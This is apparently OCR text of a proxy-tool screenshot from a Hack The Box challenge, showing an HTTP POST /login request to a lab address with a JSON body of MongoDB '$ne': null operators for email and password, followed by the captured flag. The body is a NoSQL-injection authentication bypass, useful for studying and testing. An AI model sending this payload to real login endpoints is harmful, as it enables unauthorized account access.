 Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /login HTTP/1.1
2 Host: 94.237.49.212:31694
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Accept-Language: en-GB
6 Upgrade-Insecure-Requests: 1
7 Origin: http://94.237.49.212:31694
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer: http://94.237.49.212:31694/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 {
"email":{
"$ne":null
},
"password":{
"$ne":null
}
}
HTB{s4y_h1_t0_th3_c4andy_v4ult!}